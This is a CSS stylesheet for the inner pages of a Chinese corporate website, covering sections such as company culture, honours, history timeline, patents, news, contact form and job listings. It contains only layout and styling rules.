/*企业文化*/
.inner-qywh {
	width: 100%;
	overflow: hidden;
	padding: 75px 0;
	background: #f1f1f1;
}
.inner-qywh .con {
	margin-top: 52px;
}
.inner-qywh .con .qywh-box {
	background: #fff;
}
.inner-qywh .con .qywh-box .txt {
	padding: 50px 0;
	width: 100%;
	text-align: center;
}
.inner-qywh .con .qywh-box .txt .t-1 {
	font-size: 20px;
	color: #303031;
	margin-bottom: 13px;
}
.inner-qywh .con .qywh-box .txt .line {
	width: 30px;
	height: 1px;
	background: #6d82a7;
	margin: 0 auto;
}
.inner-qywh .con .qywh-box .txt .t-2 {
	margin-top: 26px;
	font-size: 15px;
	color: #303031;
	padding: 0px 20px;
	line-height: 24px;
}
.inner-qywh .con .qywh-box .img {
	overflow: hidden;
}
.inner-qywh .con .qywh-box .img img {
	width: 100%;
}
/*荣誉资质*/
.inner-honor {
	width: 100%;
	overflow: hidden;
	padding: 90px 0 55px 0;
	background: url("../images/inner-honor-bg.jpg") no-repeat center;
}
.inner-honor-txt {
	padding: 22px 0 50px 0;
	width: 100%;
	text-align: center;
	line-height: 28px;
	font-size: 18px;
	color: #909090;
}
.inner-honor-swiper {
	margin-top: 10px;
}
.inner-honor ul {
	white-space: nowrap;
}
.inner-honor li {
	text-align: center;
	display: inline-block;
	margin-bottom: 30px;
}
.inner-honor .img {
	overflow: hidden;
}
.inner-honor .img img {
	max-width: 90%;
	margin-bottom: 5px;
}

@media (min-width: 1201px) {
.inner-honor li {
	width: 20%;
}
}

@media (max-width: 1200px) {
.inner-honor .swiper-pagination {
	font-size: 0;
	bottom: 0;
}
.inner-honor li {
	width: 25%;
}
.inner-honor .img img {
	margin-bottom: 3px;
}
}

@media (max-width: 991px) {
.inner-honor-swiper {
	margin-top: 20px;
}
}

@media (max-width: 768px) {
.inner-honor li {
	width: 50%;
}
}

@media (max-width: 640px) {
.inner-honor li {
	width: 50%;
}
}
.inner-honor .hd {
	margin-top: 54px;
	height: 33px;
	width: 277px;
	margin: 0 auto;
}
.inner-honor .pnext {
	width: 277px;
	height: 33px;
	z-index: 555;
	display: inline-block;
	margin: 0 auto;
}
.inner-honor .pnext .pbtn {
	width: 50%;
	height: 33px;
	background: #fff;
}
.inner-honor .pnext .next, .inner-honor .pnext .prev {
	cursor: pointer;
}
.inner-honor .pnext .prev {
	width: 33px;
	height: 33px;
	float: left;
	background: url(../images/icl_on.png) no-repeat;
}
.inner-honor .pnext .next {
	width: 33px;
	height: 33px;
	float: right;
	background: url(../images/icr_on.png) no-repeat;
}

@media (max-width: 639px) {
.inner-honor .pnext {
	margin: 0 auto;
}
.inner-honor .hd {
	margin-bottom: 20px;
}
}
/*发展历程*/
.faz {
	width: 100%;
	background: url("../images/abm4bj_06.jpg") no-repeat center;
}
.abM4 {
	padding-left: 8%;
	padding-right: 8%;
	padding-top: 43px;
}
.abM4Tit {
	color: #333;
	font-size: 34px;
}
.abM4Bri {
	color: #505050;
	line-height: 30px;
	padding-top: 20px;
	font-size: 22px;
}
.nianCon {
	width: 823px;
	padding-bottom: 36px;
}
.history_info {
	width: 100%;
}
.nianConP1 {
	font-size: 24px;
	color: #6d82a7;
	padding-right: 50px;
	position: relative;
	display: inline-block;
}
.niancontxt {
	width: 690px;
	height: 200px;
	padding-top: 10px;
	line-height: 30px;
	font-size: 20px;
}
.nianConP1:before {
	content: '';
	width: 35px;
	height: 2px;
	background: #6d82a7;
	position: absolute;
	right: 0;
	top: 50%;
}
.nianConP2 {
	font-size: 22px;
	color: #333;
	line-height: 40px;
}
.abM4Con {
	padding-top: 50px;
}
.ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev {
	display: block;
	width: 35px;
	height: 35px;
	margin: 0;
}
.ms-skin-default .ms-nav-next {
	background: #000;
	left: initial;
	right: 0;
	top: initial;
	bottom: 90px;
	background: url("../images/xiajt.png") no-repeat center bottom;
}
.ms-skin-default .ms-nav-prev {
	background: #000;
	left: initial;
	right: 0;
	top: -40px;
	background: url("../images/shangjt.png") no-repeat center top;
}
.ms-skin-default .ms-nav-next:hover {
	background-position: center top;
}
.ms-skin-default .ms-nav-prev:hover {
	background-position: center bottom;
}
.ms-inner-controls-cont, .ms-container {
	position: initial!important;
}
.ms-thumb-frame .ms-thumb {
	font-size: 22px;
	color: #959595;
	text-align: right;
}
.ms-thumb-frame-selected .ms-thumb {
	font-size: 36px;
	color: #6d82a7;
}
.master-slider {
	overflow: initial;
}

@media (max-width: 991px) {
.abM4 {
	padding-left: 2%;
	padding-right: 2%;
	padding-top: 12px;
}
.niancontxt {
	width: 33%;
	line-height: 30px;
	font-size: 14px;
}
.abM4Tit {
	font-size: 28px;
}
.abM4Bri {
	font-size: 16px;
}
}
/*活力团队*/
.inner-td {
	width: 100%;
	overflow: hidden;
	padding: 90px 0 55px 0;
}
.inner-td-swiper {
	margin-top: 55px;
}
.inner-td ul {
	white-space: nowrap;
}
.inner-td li {
	text-align: center;
	display: inline-block;
	margin-bottom: 30px;
}
.inner-td .img {
	overflow: hidden;
}
.inner-td .img img {
	max-width: 90%;
	margin-bottom: 5px;
}
.inner-td .txt {
	text-align: center;
	width: 100%;
	padding-top: 10px;
	font-size: 18px;
	color: #555454;
}

@media (min-width: 1201px) {
.inner-td li {
	width: 25%;
}
}

@media (max-width: 1200px) {
.inner-td .swiper-pagination {
	font-size: 0;
	bottom: 0;
}
.inner-td li {
	width: 25%;
}
.inner-td .img img {
	margin-bottom: 3px;
}
}

@media (max-width: 991px) {
.inner-td-swiper {
	margin-top: 20px;
}
}

@media (max-width: 768px) {
.inner-td li {
	width: 50%;
}
}

@media (max-width: 640px) {
.inner-td li {
	width: 50%;
}
}
.inner-td .hd {
	margin-top: 54px;
	height: 33px;
	width: 277px;
	margin: 0 auto;
}
.inner-td .pnext {
	width: 277px;
	height: 33px;
	z-index: 555;
	display: inline-block;
	margin: 0 auto;
}
.inner-td .pnext .pbtn {
	width: 50%;
	height: 33px;
	background: #fff;
}
.inner-td .pnext .next, .inner-td .pnext .prev {
	cursor: pointer;
}
.inner-td .pnext .prev {
	width: 33px;
	height: 33px;
	float: left;
	background: url(../images/icl_on.jpg) no-repeat;
}
.inner-td .pnext .next {
	width: 33px;
	height: 33px;
	float: right;
	background: url(../images/icr_on.jpg) no-repeat;
}

@media (max-width: 639px) {
.inner-td .pnext {
	margin: 0 auto;
}
.inner-td .hd {
	margin-bottom: 20px;
}
}
/*研发环境*/
.inner-yf {
	width: 100%;
	overflow: hidden;
	padding: 20px 0 55px 0;
}
.inner-yf-swiper {
	margin-top: 55px;
	position: relative;
}
.inner-yf-txt {
	padding: 22px 150px 50px 150px;
	width: 100%;
	text-align: center;
	line-height: 28px;
	font-size: 16px;
	color: #909090;
}
.inner-yf ul {
	white-space: nowrap;
}
.inner-yf li {
	text-align: center;
	margin-bottom: 30px;
	width: 33.33%;
	padding: 0 30px;
}
.inner-yf li:hover .txt {
	display: block;
	background: #cb252b;
}
.inner-yf .img {
	overflow: hidden;
}
.inner-yf .img img {
	width: 100%;
}
.inner-yf .txt {
	text-align: center;
	width: 100%;
	line-height: 68px;
	font-size: 24px;
	color: #fff;
	background: #9cadb7;
}

@media (max-width: 1200px) {
.inner-yf .swiper-pagination {
	font-size: 0;
	bottom: 0;
}
.inner-yf li {
	width: 33.33%;
}
}

@media (max-width: 991px) {
.inner-yf {
	padding: 30px 0 20px 0;
}
.inner-yf-swiper {
	margin-top: 20px;
}
.inner-yf-txt {
	padding: 22px 10px 30px 10px;
	font-size: 14px;
}
.inner-yf li {
	width: 100%;
	padding: 0;
}
.inner-yf .txt {
	font-size: 18px;
}
}
.inner-yf .pnext .next, .inner-yf .pnext .prev {
	cursor: pointer;
}
.inner-yf .pnext .prev {
	width: 42px;
	height: 42px;
	background: url(../images/yfl_on.jpg) no-repeat;
	position: absolute;
	left: 10px;
	top: 35%;
	z-index: 9999;
}
.inner-yf .pnext .next {
	width: 42px;
	height: 42px;
	background: url(../images/yfr_on.jpg) no-repeat;
	position: absolute;
	right: 10px;
	top: 35%;
	z-index: 9999;
}
/*生产设备*/
.inner-s {
	width: 100%;
	overflow: hidden;
	padding: 80px 0;
	background: #f1f1f1;
}
.inner-s-swiper {
	margin-top: 55px;
}
.inner-s ul {
}
.inner-s li {
	width: 50vw;
	padding: 39px;
	background: #fff;
	margin: 0 44px;
}
.inner-s .img {
	overflow: hidden;
}
.inner-s .img img {
	width: 100%;
}
.inner-s .txt {
	padding-top: 50px;
	overflow: hidden;
}
.inner-s .txt span {
	display: block;
	font-size: 24px;
	color: #404246;
	margin-bottom: 32px;
}
.inner-s .txt p {
	line-height: 28px;
}

@media (max-width: 1200px) {
.inner-s .swiper-pagination {
	font-size: 0;
	bottom: 0;
}
}

@media (max-width: 991px) {
.inner-s {
	padding: 30px 0 20px 0;
}
.inner-s-swiper {
	margin-top: 20px;
}
.inner-s li {
	margin: 0 5px;
	width: 86vw;
	padding: 20px;
}
.inner-s .txt {
	padding-top: 20px;
}
.inner-s .prev {
	top: 20%!important;
}
.inner-s .next {
	top: 20%!important;
}
}
.inner-s .prev {
	width: 42px;
	height: 42px;
	background: url(../images/yfl_on.jpg) no-repeat;
	position: absolute;
	top: 50%;
	left: calc((25% - 44px - 24px));
	z-index: 9999;
}
.inner-s .next {
	width: 42px;
	height: 42px;
	background: url(../images/yfr_on.jpg) no-repeat;
	position: absolute;
	top: 50%;
	right: calc((25% - 44px - 24px));
	z-index: 9999;
}
/*专利证书*/
.inner-zs {
	width: 100%;
	overflow: hidden;
	padding: 107px 48px;
	background: url("../images/inner-zs-bg.jpg") no-repeat center;
}
.inner-zs-top {
}
.inner-zs-top .txt {
	color: #fff;
}
.inner-zs-top .txt .t-1 {
	margin-bottom: 11px;
	font-size: 40px;
}
.inner-zs-top .txt .t-2 {
	margin-bottom: 11px;
}
.inner-zs-top .txt .t-3 {
	margin-bottom: 16px;
	line-height: 40px;
	font-size: 28px;
	font-weight: bold;
}
.inner-zs-top .txt .t-4 {
	font-size: 16px;
}
.inner-zs-top .pic {
	float: right;
	margin-top: 127px;
}
.inner-zs-swiper {
	margin-top: 74px;
}
.inner-zs ul {
}
.inner-zs li {
	text-align: center;
	display: inline-block;
	margin-bottom: 30px;
}
.inner-zs .img {
	overflow: hidden;
}
.inner-zs .img img {
	width: 88%;
	margin-bottom: 5px;
}

@media (min-width: 1201px) {
.inner-zs li {
	width: 20%;
}
}

@media (max-width: 1200px) {
.inner-zs .swiper-pagination {
	font-size: 0;
	bottom: 0;
}
.inner-honor li {
	width: 50%;
}
}

@media (max-width: 991px) {
.inner-zs {
	padding: 30px 15px;
}
.inner-zs-swiper {
	margin-top: 20px;
}
.inner-zs-top .pic img {
	width: 100%;
}
.inner-zs-top .txt .t-1 {
	margin-bottom: 11px;
	font-size: 30px;
}
.inner-zs-top .txt .t-2 {
	margin-bottom: 11px;
}
.inner-zs-top .txt .t-3 {
	margin-bottom: 16px;
	line-height: 25px;
	font-size: 16px;
	font-weight: bold;
}
.inner-zs-top .txt .t-4 {
	font-size: 14px;
	line-height: 25px;
}
.inner-zs-top .pic {
	float: right;
	margin-top: 127px;
}
}

@media (max-width: 768px) {
.inner-zs li {
	width: 50%;
}
}

@media (max-width: 640px) {
.inner-zs li {
	width: 50%;
}
}
.inner-zs .hd {
	margin-top: 54px;
	height: 33px;
	width: 277px;
	margin: 0 auto;
}
.inner-zs .pnext {
	width: 277px;
	height: 33px;
	z-index: 555;
	display: inline-block;
	margin: 0 auto;
}
.inner-zs .pnext .pbtn {
	width: 50%;
	height: 33px;
	background: #fff;
}
.inner-zs .pnext .next, .inner-zs .pnext .prev {
	cursor: pointer;
}
.inner-zs .pnext .prev {
	width: 33px;
	height: 33px;
	float: left;
	background: url(../images/icl_on.png) no-repeat;
}
.inner-zs .pnext .next {
	width: 33px;
	height: 33px;
	float: right;
	background: url(../images/icr_on.png) no-repeat;
}

@media (max-width: 639px) {
.inner-zs .pnext {
	margin: 0 auto;
}
.inner-zs .hd {
	margin-bottom: 20px;
}
}
/*合作伙伴*/
.inner-hz {
	width: 100%;
	overflow: hidden;
	padding: 152px 0 139px 0;
	background: url("../images/inner-hz-bg.jpg") no-repeat center;
}
.inner-hz .img {
	overflow: hidden;
}
.inner-hz .img img {
	width: 100%;
}
.inner-hz .txt {
	margin-top: 130px;
	padding: 0 33px;
}
.inner-hz .t-1 {
	margin-bottom: 11px;
	font-size: 40px;
	color: #1b1b1c;
}
.inner-hz .t-2 {
	color: #8c8d8e;
}
.inner-hz .t-3 {
	margin-top: 40px;
	line-height: 29px;
	font-size: 16px;
	color: #6c6c6c;
}

@media (max-width: 991px) {
.inner-hz {
	padding: 0 0 30px 0;
}
.inner-hz .img {
	margin-top: 50px;
}
.inner-hz .t-1 {
	font-size: 30px;
}
.inner-hz .txt {
	margin-top: 50px;
	padding: 0 10px;
}
}
/*视频中心*/
.inner-video {
	padding: 20px 0 97px 0;
}
.inner-video .video-con {
	padding: 55px 0;
}
.inner-video .video-con .info {
	margin-bottom: 50px;
}
.inner-video .video-con .info .img {
	overflow: hidden;
}
.inner-video .video-con .info .img img {
	width: 100%;
}
.inner-video .video-con .info .txt {
	background: #6d82a7;
	text-align: center;
	line-height: 68px;
	font-size: 24px;
}
.inner-video .video-con .info .txt a {
	color: #fff;
}
.inner-video .video-con .info:hover .txt a {
	display: block;
	background: #cb252b;
}

@media (max-width: 991px) {
.inner-video {
	padding: 50px 0;
}
.inner-video .video-con {
	padding: 30px 0;
}
.inner-video .video-con .info {
	margin-bottom: 30px;
}
.inner-video .video-con .info .txt {
	line-height: 50px;
	font-size: 18px;
}
}
/*行业领域*/
.inner-field {
	width: 100%;
	overflow: hidden;
	padding: 20px 0 80px 0;
}
.inner-field .tit {
	width: 100%;
	font-size: 40px;
	margin-bottom: 35px;
	color: #1b1b1c;
}
.inner-field .txt {
	font-size: 16px;
	line-height: 26px;
}
.inner-field .img {
	overflow: hidden;
}
.inner-field .img img {
	float: right;
}

@media (max-width: 991px) {
.inner-field {
	padding: 30px 0;
}
.inner-field .tit {
	font-size: 30px;
	margin-bottom: 25px;
}
.inner-field .txt {
	font-size: 14px;
}
.inner-field .img img {
	float: none;
	width: 100%;
}
}
.other-pro {
	width: 100%;
	overflow: hidden;
	padding: 40px 0;
	background: #efefef;
}
.other-pro .other-pro-con {
	margin-top: 30px;
}
.other-pro .other-pro-con .con {
	margin-bottom: 20px;
}
.other-pro .other-pro-con .con .img {
	overflow: hidden;
}
.other-pro .other-pro-con .con .txt {
	padding: 10px;
	background: #fff;
	width: 100%;
	text-align: center;
}
.other-pro .other-pro-con .con .txt span {
	display: block;
	font-size: 16px;
}
.other-pro .other-pro-con .con .txt span a {
	color: #111;
}
.other-pro .other-pro-con .con .txt em {
	display: block;
	line-height: 24px;
	height: 73px;
}
.other-pro .other-pro-con .con:hover .txt {
	display: block;
	background: #6d82a7;
}
.other-pro .other-pro-con .con:hover .txt span a, .other-pro .other-pro-con .con:hover .txt em {
	color: #fff;
}

@media (max-width: 991px) {
.other-pro {
	padding: 40px 0;
	background: #efefef;
}
.other-pro .other-pro-con {
	margin-top: 35px;
}
.other-pro .other-pro-con .con .txt span {
	font-size: 16px;
	line-height: 20px;
}
.other-pro .other-pro-con .con .txt em {
	display: none;
}
.other-pro .other-pro-con .col-sm-6 {
	width: 50%;
}
.other-pro .other-pro-con .con .img img {
	width: 100%;
}
}

/*相关产品+新闻*/
.list_related {
	margin: 40px 0;
	width: 100%;
	overflow: hidden;
}
.left_h {
	/* background: url(../images/title_line.jpg) left bottom no-repeat; */
	font-size: 30px;
	color: #1b1b1c;
	text-align: center;
	display: block;
	padding-bottom: 10px;
}

.related_product{
	clear: both;
	font-size: 15px;
	padding: 20px 0;
	float: left;
	width: 100%;
}
.related_product li img{
	width: 100%;
	border: 1px solid #ddd;
}
.related_product li span{
	display: block;
	max-height: 44px;
	line-height: 22px;
	margin: 5px 0;
	text-align: center;
	overflow: hidden;
}
.related_product li span a{
	
}
.related_product li span a:hover{
	color: #337ab7;
}

.related_news {
	margin: 10px 0;
	/* padding: 0 15px; */
	/* font-size: 15px; */
	float: left;
	clear: both;
	width: 100%;
}
.related_news li {
	color: #898989;
	background: url(../images/li.png) no-repeat left 15px;
	line-height: 30px;
	height: 40px;
    font-size: 16px;
	float: left;
	overflow: hidden;
	padding: 5px 0px;
	padding-left: 10px;
	border-bottom: 1px dashed #e3e2e2;
}
.related_news li a {
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}
.related_news li a:hover{
	text-decoration: none;
	color: #337ab7;
}
.related_news li span {
	float: right;
	margin-right: 10px;
}
@media screen and (max-width: 991px){ 
.related_news li span {
	display:none;
}
.left_h {
	font-size: 20px;
}
}




.inner-pro {
	width: 100%;
	overflow: hidden;
	padding: 20px 0 90px 0;
	background: #efefef;
}
.inner-pro.null_bg {
	background: none;
}
.inner-pro .inner-pro-con {
	margin-top: 55px;
}
.inner-pro .inner-pro-con .con {
	margin-bottom: 20px;
}
.inner-pro .inner-pro-con .con .img {
	overflow: hidden;
}
.inner-pro .inner-pro-con .con .img img {
	width: 100%;
}
.inner-pro .inner-pro-con .con .txt {
	padding: 10px 20px;
	background: #fff;
	width: 100%;
	text-align: center;
}
.inner-pro .inner-pro-con .con .txt span {
	display: block; /*margin-bottom: 12px;*/
	font-size: 18px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.inner-pro .inner-pro-con .con .txt span a {
	color: #111;
}
.inner-pro .inner-pro-con .con .txt em {
	display: block;
	line-height: 24px;
	height: 73px;
}
.inner-pro .inner-pro-con .con:hover .txt {
	display: block;
	background: #6d82a7;
}
.inner-pro .inner-pro-con .con:hover .txt span a, .inner-pro .inner-pro-con .con:hover .txt em {
	color: #fff;
}

@media (max-width: 991px) {
.inner-pro {
	padding: 40px 0;
	background: #efefef;
}
.inner-pro .inner-pro-con {
	margin-top: 35px;
}
.inner-pro .inner-pro-con .con {
	margin-bottom: 20px;
}
.inner-pro .inner-pro-con img {
	width: 100%;
}
.inner-pro .inner-pro-con .con .txt span {
	font-size: 14px;
	line-height: 20px;
}
.inner-pro .inner-pro-con .con .txt em {
	display: none;
}

.inner-pro .inner-pro-con .col-sm-6 {
	width: 50%;
}
.inner-pro .inner-pro-con .con .img img {
	width: 100%;
}
}
/*======================
Contact Page Style
========================*/
.contact-lx {
	width: 100%;
	padding-bottom: 50px;
	overflow: hidden;
	background: #f4f6f8;
}
.contact-lx i {
	margin-right: 15px;
	color: #6d82a7;
}
.contact-info-item {
	border: 1px solid #e1e1e1;
	text-align: center;
	padding: 60px 20px;
	margin-top: 30px;
	line-height: 20px;
}
.contact-info-item .con-info-icon {
	border: 1px solid #6d82a7;
	border-radius: 100px;
	color: #6d82a7;
	font-size: 35px;
	margin: 0 auto 20px;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	line-height: 60px;
	height: 60px;
	width: 60px;
}
.contact-info-item .con-info-txt h4 {
	font-size: 18px;
	margin-top: -2px;
}
.contact-info-item:hover .con-info-icon {
	background-color: #6d82a7;
	color: #FFFFFF;
}
.contact-form-content span {
	font-size: 20px;
	text-transform: uppercase;
	margin-top: -3px;
}
.input-item {
	margin-top: 30px;
}
.input-item input, .input-item textarea {
	border: 1px solid #e1e1e1;
	display: block;
	padding: 12px 15px;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	width: 100%;
}
.input-item input:focus, .input-item textarea:focus {
	border-color: #eeb644;
}
.input-item .nice-select {
	border-color: #e1e1e1;
	height: 50px;
	padding-left: 15px;
	line-height: 50px;
}
.input-item .nice-select .list {
	max-height: 200px;
	overflow: auto;
}
.input-item .btn-brand {
	font-size: 14px;
	border-radius: 2px;
	margin-top: 10px;
	letter-spacing: 1.6px;
}
.contact-form-content {
	margin-top: 80px;
}
.contact-map {
	height: 500px;
}
.contact-map img {
	width: 100%;
}

@media only screen and (max-width: 767.98px) {
.contact-map {
	height: 300px;
}
}
.btn-brand {
	background-color: #6d82a7;
	border-color: #6d82a7;
	border-radius: 25px;
	color: #fff;
}
.btn-brand:hover {
	background-color: #d8d8d8;
	border-color: #d8d8d8;
}
/*NEWS*/
.inner-news {
	padding: 20px 0;
}
.news-box {
	margin-bottom: 50px;
	background: #e9e9e9;
	width: 100%;
	overflow: hidden;
	margin-top: 55px;
}
.news-box .t-1 {
	height: 27px;
	line-height: 27px;
}
.news-box .t-1 .time {
	float: left;
	margin-right: 13px;
	padding: 0 70px 0 30px;
}
.news-box .tit {
	height: 40px;
	font-size: 28px;
	font-weight: bold;
	margin-top: 50px;
	padding: 0 70px 0 30px;
}
.news-box .tit a {
	color: #111;
	text-decoration: underline;
}
.news-box .txt {
	line-height: 28px;
	padding: 0 70px 0 30px;
}
.news-img {
	width: 100%;
	height: auto;
}
.news-list {
}
.news-list .con {
	background: #e9e9e9;
	overflow: hidden;
	display: block;
	margin-bottom: 40px;
	padding: 12px 36px;
}
.news-list .con:hover {
	background: #6d82a7;
	color: #fff;
}
.news-list .con:hover .time {
	border-right: 1px solid #fff;
}
.news-list .con:hover .time span, .index-news .con .new-list li:hover .time em {
	color: #fff;
}
.news-list .con:hover .txt span a {
	color: #fff;
}
.news-list .con .time {
	padding: 7px 34px 7px 0;
	border-right: 1px solid #cfcfcf;
	text-align: center;
	float: left;
	display: block;
}
.news-list .con .time span {
	font-size: 55px;
	font-weight: bold;
	color: #343434;
	margin-bottom: 9px;
	display: block;
}
.news-list .con .txt {
	width: 80%;
	float: right;
}
.news-list .con .txt span {
	font-size: 18px;
	display: block;
	margin-top: 5px;
	margin-bottom: 8px;
}
.news-list .con .txt span a {
	color: #111;
	font-weight: bold;
}
.news-list .con .txt em {
	line-height: 22px;
	display: block;
}
.news-info {
	width: 100%;
	overflow: hidden;
	background: #fff;
	padding: 50px 30px;
}
.news-info h1 {
	font-size: 26px;
	text-align: center;
}
.news-info .rightwrap h2 {
	font-size: 18px;
	line-height: 30px;
	padding: 10px 14px;
	margin-bottom: 10px;
	background: #6d82a7;
	color: #fff;
}
.news-info .rightwrap {overflow: hidden;}
.news-info em {
	display: block;
	font-weight: normal;
	/* margin-bottom: 12px; */
	color: #505050;
}
.news-info .entry-meta {
	padding: 8px 20px;
	background: #fff;
	overflow: hidden;
	color: #505050;
	line-height: 36px;
	font-size: 14px;
	text-align: center;
}
.news-info .contwrap {
	font-size: 16px;
	padding-top: 20px;
	padding-bottom: 40px;
	color: #555;
	line-height: 30px;
}
.news-info .contwrap h2 {
	font-size: 16px;
	line-height: 40px;
	font-weight: bold;
}
.news-info .contwrap img {
	display: block;
	margin: 0 auto;
}
.news-info .contwrap p {
	margin: 10px 0;
}
.news-info .contwrap p a {
	color: #0e5ade;
}

@media(max-width:990px) {
.news-info .contwrap img {
	max-width: 100%;
}
}
.news-info .rightwrap h6 {
	display: block;
	font-weight: bold;
	padding: 12px 14px;
	line-height: 23px;
	margin-bottom: 20px;
	background: #6d82a7;
	font-size: 16px;
	color: #fff;
}
.news-info .rightwrap ul {
	width: 100%;
}
.news-info .rightwrap li {
	width: 100%;
	overflow: hidden;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px dashed #dadada;
}
.news-info .rightwrap li img {float: left;width: 35%;margin-right: 2%;}
.news-info .rightwrap li .txt {float: right;width: 63%;}
.news-info .rightwrap li span {display: block;line-height: 20px;height: 40px;font-size: 15px;overflow: hidden;margin-bottom: 10px;}
.news-info .rightwrap li em { display: block; line-height: 20px;}
.news-info .rightwrap li:last-child {
	border-bottom: none;
}
.news-info .rightwrap li a {
	color: #333;
}
.news-info .rightwrap li a:hover {
	color: #6d82a7;
}
.news-info .rightwrap li .post-date {
	display: block;
	line-height: 21px;
	font-size: 13px;
	color: #555;
	margin-top: 1px;
}
.paging {
	width: 100%;
	overflow: hidden;
	padding: 30px 0;
	width: 100%;
}
.paging .fl {
	font-size: 16px;
	line-height: 30px;
}
.news-info i {
	margin-right: 4px;
}
.paging a {
	color: #666;
}
.paging a:hover {
	color: #6d82a7;
}
.paging .return {
	border: 1px solid #ddd;
	display: block;
	height: 34px;
	line-height: 34px;
	margin-top: 10px;
	text-align: center;
	width: 100px;
	font-size: 14px;
}
.paging .return:hover {
	border: 1px solid #6d82a7;
	background-color: #6d82a7;
	color: #fff;
}
/*JOB*/
.joblist {
	clear: both;
}
.job-txt {
	font-size: 16px;
	color: #2a3b96;
	line-height: 35px;
}
.job-txt a {
	color: #2a3b96;
}
.job-tit {
	width: 100%;
	background: #2a3b96;
	height: 50px;
	display: block;
}
.job-tit li {
	float: left;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
	text-align: center;
}
.job-tit .tit-1 {
	width: 270px;
}
.job-tit .tit-2 {
	width: 200px;
}
.job-tit .tit-3 {
	width: 220px;
}
.job-tit .tit-4 {
	width: 180px;
}
.jonav li {
	width: 25%;
}
.jot {
	background: #fff;
}
.jot:hover {
	background: #e9ebf4;
}
.joa {
	background: #e9ebf4;
}
.jotxs:hover .jot {
	background: #e9ebf4;
}
.jot span {
	display: block;
	width: 14%;
	float: left;
	line-height: 47px;
	height: 47px;
	overflow: hidden;
	font-size: 16px;
}
.jot span:first-child {
	padding-left: 4%;
	width: 26%;
}
.jod > span {
	color: #989898;
	cursor: pointer;
	transition: 300ms;
	-webkit-transition: 300ms;
}
.jotxs {
	position: relative;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}
.jos {
	display: none;
	padding-right: 1px;
}
.jos .bodr {
	border: 1px solid #eee;
	background: #fff;
	overflow: hidden;
	padding: 30px 5% 30px 5%;
	border-top: 0;
	line-height: 30px;
}
.jos .bodr span {
	display: block;
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 20px;
}
.jotxs .line {
	background: #000;
	display: block;
	position: absolute;
}
.jotxs .line_1 {
	width: 21px;
	height: 1px;
	top: 23px;
	left: 15px;
}
.jotxs .line_2 {
	width: 1px;
	height: 21px;
	top: 13px;
	left: 25px;
}
.jotxs .arrow {
	width: 55px;
	height: 47px;
	position: absolute;
	top: 0;
	right: 0;
	transition: 300ms;
	-webkit-transition: 300ms;
}
.jotxs:hover .jod > span, .jotxs.act .jod > span {
	color: #333;
}
.jotxs.act .arrow {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
.jo2 {
}
.jos a {
	color: #666
}
select.selbox {
	width: 100%;
	height: 48px;
	line-height: 48px;
	padding: 0px;
	outline: none;
	vertical-align: middle;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	font-family: "microsoft yahei";
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding-left: 14px;
	border: 1px solid #ddd;
	color: #666
}
.no-csstransitions select.selbox {
	padding-left: 0;
	background-image: none;
}
select.selbox option {
	padding: 2px 12px;
}
select.selbox:hover {
	color: #323232;
}
.jobview {
	width: 100%;
	margin-top: 30px;
	margin-bottom: 50px;
}
.jobview .list {
	margin-top: 30px;
}
.jobview .list dd {
	width: 48.5%;
	display: block;
	margin-bottom: 20px;
	margin-right: 3%;
	float: left
}
.jobview .list dt {
	width: 100%;
	display: block;
}
.jobview .list dd:nth-child(2n+2) {
	margin-right: 0
}
.jobview .list .txt {
	background-color: #fff;
	border: 0px none;
	padding: 10px 12px;
	box-sizing: border-box;
	width: 100%;
	font: 14px/1.8 "microsoft yahei";
	border: 1px solid #ddd;
	color: #999
}
.jobview .list .txt2 {
	height: 200px;
	margin-bottom: 0px;
}
.jobview .list .btn {
	text-align: center;
	margin: 20px auto;
}
.jobview .list .fromBtn {
	display: inline-block;
	width: 100%;
	max-width: 150px;
	margin: 0px auto;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	background-color: #0769b2;
	border: 0px;
	border-radius: 5px;
	margin-right: 20px;
	cursor: pointer
}
.jobview .list .fromBtn:hover {
	background-color: #045b9c;
}
.search_info {
	width: 100%;
	height: 58px;
	overflow: hidden;
	background: #f6f6f6;
	border-radius: 30px;
	margin-top: 26px;
}
.search_info_txt {
	display: inline;
	float: left;
	width: 80%;
	height: 58px;
}
.search_info_txt_css {
	background-color: transparent;
	border-color: -moz-use-text-color;
	border-style: none;
	border-width: 0;
	color: #a2a2a2;
	float: left;
	width: 100%;
	height: 58px;
	line-height: 58px;
	overflow: hidden;
	text-indent: 40px;
}
.search_info_btn {
	float: left;
	width: 20%;
	height: 54px;
	position: relative;
}
.search_info_btn_css {
	background-color: transparent;
	border-color: -moz-use-text-color;
	border-style: none;
	border-width: 0;
	float: left;
	width: 100%;
	height: 54px;
	overflow: hidden;
	cursor: pointer;
	position: relative;
	z-index: 9999;
}
.search_info_btn i {
	position: absolute;
	top: 20px;
	left: 20px;
	font-size: 18px;
}
.list-pro-r {
}
.pro-pic {
	width: 100%;
	overflow: hidden;
	margin-bottom: 20px;
}
.pro-pic img {
	width: 100%;
	height: auto;
}
.list-pro-r .con {
	display: block;
	padding: 0;
	margin-bottom: 20px;
	overflow: hidden;
	background: #fff;
}
.list-pro-r .con img {
	display: block;
	width: 100%;
}
.list-pro-r .con:hover {
	background: #fff;
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.2);
	box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}
.list-pro-r .con:hover .txt em a {
	color: #cc0202;
}
.list-pro-r .con .txt {
	padding: 12px 0 30px 0;
	text-align: center;
}
.list-pro-r .con .txt span {
	display: block;
	color: #000;
	font-size: 16px;
	font-weight: bold;
	margin-bottom: 16px;
}
.list-pro-r .con .txt em {
	display: block;
	color: #666;
	font-weight: bold;
}
.list-pro-r .con .txt em a {
	color: #666;
}
